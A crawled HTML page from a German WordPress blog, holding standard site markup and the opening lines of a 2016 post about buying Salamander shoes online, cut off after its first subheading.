

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/
body_size: 12998
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.blog-kade.de/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Salamander Schuhe: High Heels, Schnürer und Sandalen - Blog-Kade</title>
	<link rel="canonical" href="https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salamander Schuhe: High Heels, Schnürer und Sandalen - Blog-Kade" />
	<meta property="og:description" content="Schuhe lassen sich inzwischen auch gut online erstehen. Viele Shops halten ein großes Angebot bereit und zeigen detaillierte Aufnahmen der einzelnen Modelle. Der Versand ist&hellip;" />
	<meta property="og:url" content="https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/" />
	<meta property="og:site_name" content="Blog-Kade" />
	<meta property="article:published_time" content="2016-04-18T15:15:56+00:00" />
	<meta property="og:image" content="https://www.blog-kade.de/wp-content/uploads/2018/01/shoes-1743929_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog-Kade-Blogger" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Blog-Kade-Blogger" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#article","isPartOf":{"@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/"},"author":{"name":"Blog-Kade-Blogger","@id":"https://www.blog-kade.de/#/schema/person/bfa7a0bbc3deaf80b88ef5514d9e6e0f"},"headline":"Salamander Schuhe: High Heels, Schnürer und Sandalen","datePublished":"2016-04-18T15:15:56+00:00","mainEntityOfPage":{"@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/"},"wordCount":475,"commentCount":0,"image":{"@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#primaryimage"},"thumbnailUrl":"https://www.blog-kade.de/wp-content/uploads/2018/01/shoes-1743929_1920.jpg","keywords":["Online Shop","Schuhe","Shopping"],"articleSection":["Shopping"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#respond"]}]},{"@type":"WebPage","@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/","url":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/","name":"Salamander Schuhe: High Heels, Schnürer und Sandalen - Blog-Kade","isPartOf":{"@id":"https://www.blog-kade.de/#website"},"primaryImageOfPage":{"@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#primaryimage"},"image":{"@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#primaryimage"},"thumbnailUrl":"https://www.blog-kade.de/wp-content/uploads/2018/01/shoes-1743929_1920.jpg","datePublished":"2016-04-18T15:15:56+00:00","author":{"@id":"https://www.blog-kade.de/#/schema/person/bfa7a0bbc3deaf80b88ef5514d9e6e0f"},"breadcrumb":{"@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#primaryimage","url":"https://www.blog-kade.de/wp-content/uploads/2018/01/shoes-1743929_1920.jpg","contentUrl":"https://www.blog-kade.de/wp-content/uploads/2018/01/shoes-1743929_1920.jpg","width":1920,"height":1200,"caption":"Salamander Schuhe: High Heels, Schnürer und Sandalen auf blog-kade.de"},{"@type":"BreadcrumbList","@id":"https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.blog-kade.de/"},{"@type":"ListItem","position":2,"name":"Salamander Schuhe: High Heels, Schnürer und Sandalen"}]},{"@type":"WebSite","@id":"https://www.blog-kade.de/#website","url":"https://www.blog-kade.de/","name":"Blog-Kade","description":"Schafft immer gute Laune","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blog-kade.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.blog-kade.de/#/schema/person/bfa7a0bbc3deaf80b88ef5514d9e6e0f","name":"Blog-Kade-Blogger","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.blog-kade.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f57b46f935b9de4faa804cdfd606dff1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f57b46f935b9de4faa804cdfd606dff1?s=96&d=mm&r=g","caption":"Blog-Kade-Blogger"},"url":"https://www.blog-kade.de/author/andrea-francangmx-at/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Feed" href="https://www.blog-kade.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Kommentar-Feed" href="https://www.blog-kade.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog-Kade &raquo; Salamander Schuhe: High Heels, Schnürer und Sandalen-Kommentar-Feed" href="https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blog-kade.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blog-kade.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.blog-kade.de/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.blog-kade.de/wp-includes/css/admin-bar.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cambium-bootstrap-custom-css' href='https://www.blog-kade.de/wp-content/themes/cambium/css/bootstrap-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.blog-kade.de/wp-content/themes/cambium/css/fontawesome-all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cambium-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cambium-style-css' href='https://www.blog-kade.de/wp-content/themes/cambium/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blog-kade.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blog-kade.de/wp-json/wp/v2/posts/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog-kade.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.blog-kade.de/?p=17' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blog-kade.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog-kade.de%2Fsalamander-schuhe-high-heels-schnuerer-und-sandalen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blog-kade.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog-kade.de%2Fsalamander-schuhe-high-heels-schnuerer-und-sandalen%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.blog-kade.de/?wordfence_lh=1&hid=9F56DF4E03F90EB7678158996863228E');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	
	<link rel="icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.blog-kade.de/wp-content/uploads/2018/08/cropped-sun-3313646_640-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-17 single-format-standard has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">

	
<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					<div class="site-branding-wrapper">
						<div class="site-logo-wrapper"></div>
						<div class="site-branding">
															<p class="site-title"><a href="https://www.blog-kade.de/" title="Blog-Kade" rel="home">Blog-Kade</a></p>
							
														<p class="site-description">Schafft immer gute Laune</p>
													</div>
					</div><!-- .site-branding-wrapper -->

					
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div id="menu-1" class="site-header-menu"><ul class="header-menu sf-menu">
<li ><a href="https://www.blog-kade.de/">Start</a></li><li class="page_item page-item-83"><a href="https://www.blog-kade.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="page_item page-item-85"><a href="https://www.blog-kade.de/impressum/">Impressum</a></li>
</ul></div>

	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<section id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-17" class="post-17 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-online-shop tag-schuhe tag-shopping">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">Salamander Schuhe: High Heels, Schnürer und Sandalen</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://www.blog-kade.de/author/andrea-francangmx-at/" rel="author"><span class="entry-author-name">Blog-Kade-Blogger</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://www.blog-kade.de/salamander-schuhe-high-heels-schnuerer-und-sandalen/" rel="bookmark"><time class="entry-date published updated" datetime="2016-04-18T15:15:56+00:00">April 18, 2016</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
				<p class="subtitle">Schuhe lassen sich inzwischen auch gut online erstehen. Viele Shops halten ein großes Angebot bereit und zeigen detaillierte Aufnahmen der einzelnen Modelle. Der Versand ist oft kostenfrei.<span id="more-17"></span></p>
<div class="entry">
<h2>Schuhe bestellen</h2>
